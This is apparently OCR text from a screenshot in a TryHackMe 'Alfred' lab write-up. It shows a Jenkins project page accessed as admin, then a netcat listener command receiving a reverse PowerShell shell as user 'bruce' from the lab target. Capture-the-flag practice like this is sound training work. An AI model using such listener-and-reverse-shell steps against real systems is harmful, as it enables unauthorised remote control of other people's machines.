 10.10.144.110:8080/job/project/
110%
off
.GIT
14
Jenkins
2
search
admin
| log out
Jenkins
project
ENABLE AUTO REFRESH
Back to Dashboard
Status
Changes
Workspace
Build Now
Delete Project
Configure
Rename
Project project
add description
Disable Project
Workspace
Recent Changes
Permalinks
Last build (#1), 3 yr 4 mo ago
Last stable build (#1), 3 yr 4 mo ago
Last successful build (#1), 3 yr 4 mo ago
Build History
trend
find
x
~/ctf_challenges/TryHackMe/alfred on main! 3:11:31
$ nc -vnlp 4242
Listening on 0.0.0.0 4242
Connection received on 10.10.144.110 49229
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>